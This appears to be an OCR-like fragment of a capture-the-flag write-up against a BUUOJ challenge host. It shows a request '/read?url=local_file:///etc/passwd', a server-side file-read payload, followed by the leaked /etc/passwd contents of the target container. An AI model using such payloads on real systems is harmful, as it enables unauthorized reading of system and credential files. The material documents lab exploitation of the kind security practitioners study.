 6f213c04-2f22-466f-af36-6f5f678adcf4.node3.buuoj.cn/read?url=local_file:///etc/passwd
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash